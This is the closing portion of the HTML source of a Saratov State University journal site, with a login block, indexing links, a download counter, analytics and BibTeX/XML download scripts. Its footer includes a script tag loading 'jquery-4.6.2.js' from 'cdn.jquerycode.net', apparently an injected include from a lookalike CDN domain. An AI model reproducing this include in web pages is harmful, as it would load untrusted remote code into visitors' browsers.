  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-ImCefyyWx8_eAE3HvPQBGIed2DC1gegTqJRwy-eWAMg" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 123332</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	    function downloadXML(){
	      var save = document.getElementById("xml").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".xml");
	    }

	    function downloadBibTeX(){
	      var save = document.getElementById("BibTeX").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".bib");
	    }	    
	
//--><!]]>
</script>
</body>
</html>
